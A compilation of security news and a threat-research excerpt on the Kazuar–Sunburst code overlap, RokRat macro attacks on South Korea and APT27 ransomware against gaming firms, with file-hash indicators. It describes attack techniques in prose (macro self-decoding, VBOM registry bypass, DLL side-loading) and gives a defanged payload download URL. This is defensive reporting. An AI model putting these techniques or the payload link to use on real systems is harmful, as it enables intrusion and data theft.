The newest sample of Kazuar (MD5 024C46493F876FA9005047866BA3ECBD) was detected by our products on December 29. It also contained refactored code.
For now, it’s unclear why the Kazuar developers implemented these massive code changes in November. Some possibilities include:
It’s a normal evolution of the codebase, where new features are constantly added while older ones are moved
The Kazuar developers wanted to avoid detection by various antivirus products or EDR solutions
Suspecting the SolarWinds attack might be discovered, the Kazuar code was changed to resemble the Sunburst backdoor as little as possible
Conclusions
These code overlaps between Kazuar and Sunburst are interesting and represent the first potential identified link to a previously known malware family.
Although the usage of the sleeping algorithm may be too wide, the custom implementation of the FNV-1a hashes and the reuse of the MD5+XOR algorithm in Sunburst are definitely important clues. We should also point out that although similar, the UID calculation subroutine and the FNV-1a hash usage, as well the sleep loop, are still not 100% identical.
Possible explanations for these similarities include:
Sunburst was developed by the same group as Kazuar
The Sunburst developers adopted some ideas or code from Kazuar, without having a direct connection (they used Kazuar as an inspiration point)
Both groups, DarkHalo/UNC2452 and the group using Kazuar, obtained their malware from the same source
Some of the Kazuar developers moved to another team, taking knowledge and tools with them
The Sunburst developers introduced these subtle links as a form of false flag, in order to shift blame to another group
At the moment, we do not know which one of these options is true. While Kazuar and Sunburst may be related, the nature of this relation is still not clear. Through further analysis, it is possible that evidence confirming one or several of these points might arise. At the same time, it is also possible that the Sunburst developers were really good at their opsec and didn’t make any mistakes, with this link being an elaborate false flag. In any case, this overlap doesn’t change much for the defenders. Supply chain attacks are some of the most sophisticated types of attacks nowadays and have been successfully used in the past by APT groups such as Winnti/Barium/APT41 and various cybercriminal groups.
To limit exposure to supply chain attacks, we recommend the following:
Isolate network management software in separate VLANs, monitor them separately from the user networks
Limit outgoing internet connections from servers or appliances that run third party software
Implement regular memory dumping and analysis; checking for malicious code running in a decrypted state using a code similarity solution such as Kaspersky Threat Attribution Engine (KTAE)
More information about UNC2452, DarkHalo, Sunburst and Kazuar is available to customers of the Kaspersky Intelligence Reporting service. Contact: intelreports[at]kaspersky.com
FAQ
TLDR; just tell us who’s behind the SolarWinds supply chain attack?
Honestly, we don’t know. What we found so far is a couple of code similarities between Sunburst and a malware discovered in 2017, called Kazuar. This malware was first observed around 2015 and is still being used in the wild. The most advanced Kazuar sample we found is from December 2020. During five years of Kazuar evolution, we observed a continuous development, in which significant features, which bear resemblance to Sunburst, were added. While these similarities between Kazuar and Sunburst are notable, there could be a lot of reasons for their existence, including:
Sunburst was developed by the same group as Kazuar
The Sunburst developers used some ideas or code from Kazuar, without having a direct connection (they used Kazuar code as “inspiration”)
Both groups, that is, the DarkHalo/UNC2452 and the group using Kazuar obtained their malware from the same source
One of the Kazuar developers moved to another team, taking his knowledge and tools with them
The Sunburst developers introduced these subtle links as a form of a false flag, in order to shift the blame to another group
At the moment, we simply do not know which of these options is true. Through further analysis, it is possible that evidence enforcing one or several of these points might arise. To clarify – we are NOT saying that DarkHalo / UNC2452, the group using Sunburst, and Kazuar or Turla are the same.
What are these similarities? Could these similarities be just coincidences?
In principle, none of these algorithms or implementations are unique. In particular, the things that attracted our attention were the obfuscation of strings through modified FNV-1a algorithms, where the hash result is XOR’ed with a 64-bit constant, the implementation of the C2 connection delay, using a large (and unusual) value (Kazuar uses a random sleeping time between two and four weeks, while Sunburst waits from 12 to 14 days) and the calculation of the victim UID through an MD5 + XOR algorithm. It should be pointed that none of these code fragments are 100% identical. Nevertheless, they are curious coincidences, to say at least. One coincidence wouldn’t be that unusual, two coincidences would definitively raise an eyebrow, while three such coincidences are kind of suspicious to us.
What is this Kazuar malware?
Kazuar is a fully featured .NET backdoor, and was first reported by our colleagues from Palo Alto Networks in 2017. The researchers surmised at the time that it may have been used by the Turla APT group, in order to replace their Carbon platform and other Turla second stage backdoors. Our own observations confirm that Kazuar was used, together with other Turla tools, during multiple breaches in the past few years, and is still in use. Also, Epic Turla resolves imports with another customized version of the FNV-1a hash and has code similarities with Kazuar’s shellcode.
So Sunburst is connected to Turla?
Not necessarily, refer to question 1 for all possible explanations.
The media claims APT29 is responsible for the SolarWinds hack. Are you saying that’s wrong?
We do not know who is behind the SolarWinds hack – we believe attribution is a question better left for law enforcement and judicial institutions. To clarify, our research has identified a number of shared code features between the Sunburst malware and Kazuar.
Our research has placed APT29 as another potential name for “The Dukes”, which appears to be an umbrella group comprising multiple actors and malware families. We initially reported MiniDuke, the earliest malware in this umbrella, in 2013. In 2014, we reported other malware used by “The Dukes”, named CosmicDuke. In CosmicDuke, the debug path strings from the malware seemed to indicate several build environments or groups of “users” of the “Bot Gen Studio”: “NITRO” and “Nemesis Gemina”. In short, we suspect CosmicDuke was being leveraged by up to three different entities, raising the possibility it was shared across groups. One of the interesting observations from our 2014 research was the usage of a webshell by one of the “Bot Gen Studio” / “CosmicDuke” entities that we have seen before in use by Turla. This could suggest that Turla is possibly just one of the several users of the tools under the “Dukes” umbrella.
How is this connected to Cozy Duke?
In 2015, we published futher research on CozyDuke, which seemed to focus on what appeared to be government organizations and commercial entities in the US, Germany and other countries. In 2014, their targets, as reported in the media, included the White House and the US Department of State. At the time, the media also called it “the worst ever” hack. At the moment, we do not see any direct links between the 2015 CozyDuke and the SolarWinds attack.
How solid are the links with Kazuar?
Several code fragments from Sunburst and various generations of Kazuar are quite similar. We should point out that, although similar, these code blocks, such as the UID calculation subroutine and the FNV-1a hashing algorithm usage, as well the sleep loop, are still not 100% identical. Together with certain development choices, these suggest that a kind of a similar thought process went into the development of Kazuar and Sunburst. The Kazuar malware continued to evolve and later 2020 variants are even more similar, in some respect, to the Sunburst branch. Yet, we should emphasise again, they are definitely not identical.
So, are you saying Sunburst is essentially a modified Kazuar?
We are not saying Sunburst is Kazuar, or that it is the work of the Turla APT group. We spotted some interesting similarities between these two malware families and felt the world should know about them. We love to do our part, contributing our findings to the community discussions; others can check these similarities on their own, draw their own conclusions and find more links. What is the most important thing here is to publish interesting findings and encourage others to do more research. We will, of course, continue with our own research too.
Is this the worst cyberattack in history?
Attacks should always be judged from the victim’s point of view. It should also account for physical damage, if any, loss of human lives and so on. For now, it would appear the purpose of this attack was cyberespionage, that is, extraction of sensitive information. By comparison, other infamous attacks, such as NotPetya or WannaCry had a significantly destructive side, with victim losses in the billions of dollars. Yet, for some out there, this may be more devastating than NotPetya or WannaCry; for others, it pales in comparison.
How did we get here?
During the past years, we’ve observed what can be considered a “cyber arms race”. Pretty much all nation states have rushed, since the early 2000s, to develop offensive military capabilities in cyberspace, with little attention to defense. The difference is immediately notable when it comes to the budgets available for the purchase of offensive cyber capabilities vs the development of defensive capabilities. The world needs more balance to the (cyber-)force. Without that, the existing cyber conflicts will continue to escalate, to the detriment of the normal internet user.
Is it possible this is a false flag?
In theory, anything is possible; and we have seen examples of sophisticated false flag attacks, such as the OlympicDestroyer attack. For a full list of possible explanations refer to question 1.
So. Now what?
We believe it’s important that other researchers around the world also investigate these similarities and attempt to discover more facts about Kazuar and the origin of Sunburst, the malware used in the SolarWinds breach. If we consider past experience, for instance looking back to the WannaCry attack, in the early days, there were very few facts linking them to the Lazarus group. In time, more evidence appeared and allowed us, and others, to link them together with high confidence. Further research on this topic can be crucial to connecting the dots.
Indicators of Compromise
File hashes:
E220EAE9F853193AFE77567EA05294C8 (First detected Kazuar sample, compiled in 2015)
150D0ADDF65B6524EB92B9762DB6F074 (Kazuar sample compiled in 2016)
54700C4CA2854858A572290BCD5501D4 (Kazuar sample compiled in 2017)
053DDB3B6E38F9BDBC5FB51FDD44D3AC (Kazuar sample compiled in 2018)
1F70BEF5D79EFBDAC63C9935AA353955 (Kazuar sample compiled in 2019)
9A2750B3E1A22A5B614F6189EC2D67FA (Kazuar sample used in November 2020)
804785B5ED71AADF9878E7FC4BA4295C (Kazuar sample used in December 2020)
024C46493F876FA9005047866BA3ECBD (Most recent Kazuar sample)
2C4A910A1299CDAE2A4E55988A2F102E (Sunburst sample)
Kaspersky Connects SolarWinds Attack Code to Known Russian APT Group
12.1.2021 APT Securityweek
Similarities Found Between Malware Used in SolarWinds Attack and Backdoor Linked to Turla Cyberspies
Researchers have identified some similarities between the Sunburst malware used in the SolarWinds supply chain attack and Kazuar, a backdoor that appears to have been used by the Russia-linked cyber-espionage group known as Turla.
Hackers believed to be operating out of Russia have targeted Texas-based IT management solutions provider SolarWinds as part of a sophisticated operation that allowed the attackers to breach the system of hundreds of high-profile organizations.
The threat group used trojanized updates for SolarWinds’ Orion monitoring product to deliver a piece of malware named Sunburst. This backdoor was sent to as many as 18,000 SolarWinds customers, but a few hundred government and private sector organizations also received secondary payloads that allowed the attackers to gain deeper access into their networks.
There have been many questions regarding who is behind the attack. The U.S. government officially said it was most likely Russia and some unconfirmed reports named the threat group known as APT29 and Cozy Bear.
However, FireEye, one of the targets of the attack and the company that discovered and disclosed the SolarWinds breach, tracks the group as UNC2452 (naming system for uncategorized groups). Threat intelligence and incident response firm Volexity, which observed attacks launched by the group months before the SolarWinds incident came to light, tracks it as Dark Halo. This indicates that they have not found clear links to APT29 or other known groups.
On Monday, Kaspersky reported finding an interesting link between the Sunburst malware delivered by the SolarWinds attackers and Kazuar, a .NET backdoor that has been around since at least 2015 and which was first detailed in 2017 by Palo Alto Networks.
While attribution is often not an easy task and while no one has definitively linked Kazuar to a known threat actor, some evidence found by Palo Alto Networks at the time of its initial report on Kazuar suggested that it may have been used by Turla, a notorious cyberspy group linked to Russia and which has been known to attack many government organizations over the past 14 years.
According to Kaspersky, Kazuar has indeed been spotted in multiple breaches over the past years alongside other Turla tools. The Turla hackers may have used Kazuar as a second-stage backdoor.
Kaspersky on Monday published a technical blog post describing the similarities between Kazuar and Sunburst, noting that malware developers have continued improving the former, with new samples being seen as recently as late December 2020.
“Several code fragments from Sunburst and various generations of Kazuar are quite similar,” Kaspersky explained. “We should point out that, although similar, these code blocks, such as the UID calculation subroutine and the FNV-1a hashing algorithm usage, as well the sleep loop, are still not 100% identical. Together with certain development choices, these suggest that a kind of a similar thought process went into the development of Kazuar and Sunburst. The Kazuar malware continued to evolve and later 2020 variants are even more similar, in some respect, to the Sunburst branch.”
Kaspersky says there are several possible scenarios. Sunburst and Kazuar may have been developed by the same group, but it’s also possible that the developers of Sunburst only used some code or ideas from Kazuar without necessarily being directly connected, or both the SolarWinds attackers and the group using Kazuar may have obtained malware from the same source. It’s also possible that a Kazuar developer moved to the Sunburst team, or that the similarities between Sunburst and Kazuar are simply a false flag whose goal is to throw investigators off track.
As for reports that APT29 may be behind the SolarWinds hack, Kaspersky said there could be a connection between APT29 and Turla.
“Our research has placed APT29 as another potential name for ‘The Dukes’, which appears to be an umbrella group comprising multiple actors and malware families. We initially reported MiniDuke, the earliest malware in this umbrella, in 2013. In 2014, we reported other malware used by ‘The Dukes’, named CosmicDuke. In CosmicDuke, the debug path strings from the malware seemed to indicate several build environments or groups of ‘users’ of the ‘Bot Gen Studio’: ‘NITRO’ and ‘Nemesis Gemina’. In short, we suspect CosmicDuke was being leveraged by up to three different entities, raising the possibility it was shared across groups. One of the interesting observations from our 2014 research was the usage of a webshell by one of the ‘Bot Gen Studio’ / ‘CosmicDuke’ entities that we have seen before in use by Turla. This could suggest that Turla is possibly just one of the several users of the tools under the ‘Dukes’ umbrella.”
North Korea-linked APT37 targets South with RokRat Trojan
8.1.2021 APT Securityaffairs
Experts spotted the RokRat Trojan being used by North Korea-linked threat actors in attacks aimed at the South Korean government.
On December 7 2020 researchers from Malwarebytes uncovered a campaign targeting the South Korean government with a variant of the RokRat RAT.
The experts found a malicious document uploaded to Virus Total related to a meeting request dated 23 Jan 2020, a circumstance that suggests the attack took place a year ago.
APT37 targets South with RokRat Trojan
The file contains a macro that uses a VBA self decoding technique to decode itself directly into the memory of the victim’s machine.
The ROKRAT RAT was employed in past attacks, attributed to APT37, on Korean users using the popular Korean Microsoft Word alternative Hangul Word Processor (HWP). RokRat is believed to be the handiwork of APT37, also known as ScarCruft, Group123, and Reaper.
“On December 7 2020 we identified a malicious document uploaded to Virus Total which was purporting to be a meeting request likely used to target the government of South Korea.” reads the post published by Malwarebytes. “Based on the injected payload, we believe that this sample is associated with APT37.”
The VBA self-decoding technique is not a novelty, the threat actor is using it since 2016. A malicious macro is encoded within another that is dynamically decoded and executed.
The technique acts as unpacker stub that is executed upon opening the document, it unpacks the macro and inject it into the memory of Microsoft Office to avoid detection. The stub then embeds a variant of the RokRat into Notepad.
Microsoft by default disables the dynamic execution of the macro, but the threat actor could bypass the VB object model (VBOM) by modifying its registry value.
“To check if it can bypass the VBOM, it looks to see if the VBOM can be accessed or not. The “ljojijbjs” function is used for this purpose and checks read access to the VBProject.VBComponent. If it triggers an exception, it means the VBOM needs to be bypassed (IF clause). If there is no exception, it means the VBOM is already bypassed and VBA can extract its macro dynamically (Else clause).” continues the analysis.
The shellcode injected into Notepad.exe process downloads an encrypted payload from http://bit[.]ly/2Np1enh which is a link to a Google Drive containing RokRat.
RokRat is able to steal data from the infected systems and send it to cloud-based services, including Pcloud, Dropbox, Box, and Yandex.
Similar to other variants, it implements several anti-analysis techniques to avoid being executed in a virtualized environment.
The malware supports classic RAT features, such as stealing files, taking screenshots, capturing credentials, managing files, and directories.
“The primary initial infection vector used by APT37 is spear phishing, in which the actor sends an email to a target that is weaponized with a malicious document. The case we analyzed is one of the few where they did not use Hwp files (Hangul Office) as their phish documents and instead used Microsoft Office documents weaponized with a self decode macro.” concludes the report. “That technique is a clever choice that can bypass several static detection mechanisms and hide the main intent of a malicious document.”
Major Gaming Companies Hit with Ransomware Linked to APT27
6.1.2021 APT Threatpost
Researchers say a recent attack targeting videogaming developers has ‘strong links’ to the infamous APT27 threat group.
A recent slew of related ransomware attacks on top videogame companies has been associated with the notorious Chinese-linked APT27 threat group, suggesting that the advanced persistent threat (APT) is swapping up its historically espionage centralized tactics to adopt ransomware, a new report says.
Researchers noticed the “strong links” to APT27 when they were brought in as part of incident response for ransomware activity that affected several major gaming companies globally last year as part of a supply-chain attack. Details of these incidents (including specific company names and the timeline) are scant. However, while researchers told Threatpost that they could not name the specific gaming companies attacked, they said that five companies were affected. What’s more, two of the affected companies are “among the largest in the world,” they said.
APT27 (also known as Bronze Union, LuckyMouse, and Emissary Panda), is believed to operate from the People’s Republic of China and has been around since 2013, researchers said. The group has historically leveraged publicly available tools to access networks with an aim of collecting political and military intelligence. And, it’s previously been focused on cyberespionage and data theft, rather than monetary profit.
2020 Reader Survey: Share Your Feedback to Help Us Improve
“Previously, APT27 was not necessarily focused on financial gain, and so employing ransomware-actor tactics is highly unusual. However this incident occurred at a time where COVID-19 was rampant across China, with lockdowns being put into place, and therefore a switch to a financial focus would not be surprising,” according to researchers with Profero and Security Joes, in a joint Monday analysis [PDF].
The Supply-Chain Attack
The initial infection vector for the attack was through a third-party service provider, that had been previously infected through another third-party service provider, researchers said.
Upon further investigation into the security incident, researchers discovered malware samples linked to a campaign from the beginning of 2020, called DRBControl. Trend Micro researchers who previously discovered this campaign campaign noted that it had links to APT27 and the Winnti supply-chain specialist gang. The hallmarks of the DRBControl backdoor attack was that it hit gambling companies, and used Dropbox for command-and-control (C2) communications.
Profero and Security Joes researchers discovered a “very similar sample” of DRBControl in the more recent campaign (which they dubbed the “Clambling” sample) – though this variant lacked the Dropbox capabilities.
Researchers found that DRBControl – as well as a PlugX sample – was then loaded into memory using a Google Updater executable, which was vulnerable to DLL side-loading (side-loading is the process of using a malicious DLL to spoof a legitimate one, and then relying on legitimate Windows executables to execute the malicious code). Both samples used the signed Google Updater, and both DLLs were labeled goopdate.dll, researchers said.
“For each of the two samples, there was a legitimate executable, a malicious DLL and a binary file consisting of shellcode responsible for extracting the payload from itself and running it in memory,” said researchers.
After the threat actors gained a foothold onto the company systems through the third-party compromise, an ASPXSpy webshell was deployed, to assist in lateral movement.
Another process that stood out in this incident was the encryption of core servers using BitLocker, which is a drive encryption tool built into Windows, said researchers.
“This was particularly interesting, as in many cases threat actors will drop ransomware to the machines, rather than use local tools,” they said.
APT27 Clues
Researchers observed “extremely strong links” to APT27 in terms of code similarities, and tactics, techniques and procedures (TTPs).
Researchers for instance said that they found similarities between the DRBControl sample and older confirmed APT27 implants. In addition, a modified version of the ASPXSpy webshell used in the campaign was previously seen in APT27-attributed cyberattacks. And, alongside the discovered backdoor, researchers also found a binary responsible for escalating privileges by exploiting CVE-2017-0213, a Microsoft Windows Server vulnerability that APT27 has used before.
“APT27 has been known to use this exploit to escalate privileges in the past; with one incident resulting in a cryptominer being dropped to the system,” said researchers.
Beyond the arsenal of tools matching up to previous APT27 operations, researchers noted code similarities with previous APT27 campaigns; and, the domains used in this operation were matched to other operations linked to APT27 previously, Omri Segev Moyal, CEO of Profero, told Threatpost.
Researchers also pointed to similarities in various processes used within the attack that link back to previous APT27 attacks, including the group’s method of using the number of arguments to execute different functions, and the usage of DLL side-loading with the main payload stored in a separate file.
Experts linked ransomware attacks to China-linked APT27
5.1.2021 APT Securityaffairs
Researchers from security firms Profero and Security Joes linked a series of ransomware attacks to the China-linked APT27 group.
Security researchers from security firms Profero and Security Joes investigated a series of ransomware attacks against multiple organizations and linked them to China-linked APT groups.
The experts attribute the attacks to the Chinese cyberespionage group APT27 (aka Emissary Panda, TG-3390, Bronze Union, and Lucky Mouse).
The APT group has been active since 2010, targeted organizations worldwide, including U.S. defense contractors, financial services firms, and a national data center in Central Asia.
The group was involved in cyber espionage campaigns aimed at new generation weapons and in surveillance activities on dissidents and other civilian groups.
The cyber espionage group leverage both readily available tools and custom malware in their operations, many tools are available for years, but in recent attacks, their code was updated.
The recent string of attacks launched by the cyber espionage group took place in 2020 and aimed at at least five companies in the online gambling sector.
The hackers used the Windows drive encryption tool BitLocker to lock the servers.

The researchers from cybersecurity firms Profero and Security Joes responded to these incidents and found that the hackers reached their targets through a third-party service provider, which had been infected through another third-party provider.
Analyzing the attacks revealed malware samples linked to DRBControl, a campaign described earlier this year in a report from Trend Micro and attributed to APT27 and Winnti, both groups active since at least 2010 and associate with Chinese hackers. If APT27 focuses on cyberespionage, Winnti is known for its financial motivation.
In a joint report shared with BleepingComputer, Profero and Security Joes share evidence pointing to these two groups saying that they found a sample of the Clambling backdoor similar to the one used in the DRBControl campaign.
They also uncovered the ASPXSpy webshell. A modified version of this malware has been seen previously in attacks attributed to APT27.
Other malware found on infected computers includes the PlugX remote access trojan, regularly mentioned in cybersecurity reports about campaigns linked to China.
“With regards to who is behind this specific infection chain, there are extremely strong links to APT27/Emissary Panda, in terms of code similarities, and TTPs [tactics, techniques, and procedures],” the report reads.
Although a cyberespionage group engaging in a financially-motivated campaign is unusual, this attack would not be the first time APT27 deploys ransomware on victim systems.
Researchers at Positive Technologies attributed a Polar ransomware attack from April 2020 to APT27, based on the use of malware normally used by this group.
The attacks against the five companies in the gambling sector were not particularly sophisticated and relied on known methods to evade detection and move laterally.
“Earlier this year, Security Joes and Profero responded to an incident involving ransomware and the encryption of several core servers. After an extensive investigation, our team was able to discover samples of malware linked to a campaign reported on by TrendMicro1, known as DRBControl, with links to both APT groups: APT27 and Winnti.” reads the joint report from Profero and Security Joes. “This particular campaign revolves around attacks on major gaming companies, worldwide.”
The researchers spotted a backdoor, tracked as Clambling, that appears similar to the malware employed in the DRBControl campaign uncovered by Trend Micro. Unlike DRBControl, the Clambling backdoor did not leverage Dropbox as C2. Experts speculate it could be an older variant of the DRBControl malware, or that the attackers employed different variants of the same malware for different use cases.
The cyberspies use to deploy the Clambling malware along with PlugX in the system memory using an older Google Updater vulnerable to DLL side-loading.
“For each of the two samples, there was a legitimate executable, a malicious DLL, and a binary file consisting of shellcode responsible for extracting the payload from itself and running it in memory. Both samples used the signed Google Updater, and both DLLs were labeled goopdate.dll, however the PlugX binary file was named license.rtf, and the Clambling binary file was named English.rtf.” continues the report. “We also discovered a generic Mimikatz sample on the infected machine, that was not modified by the attackers before distributing it onto the machines.”
The experts observed the APT group exploiting the Windows COM Elevation of Privilege Vulnerability tracked as CVE-2017-0213.
“Combining all the links we discovered during our analysis of our incident, it is not out of the question that Winnti is behind the Clambling backdoor, or at least a sub-group operating under the Winnti umbrella.” concludes the report. “The target in question is not a common target for APT27, however Winnti is known to target more niche companies such as video game development companies”
Additional details about the attacks are reported in the joint analysis, including IoCs and Yara rules.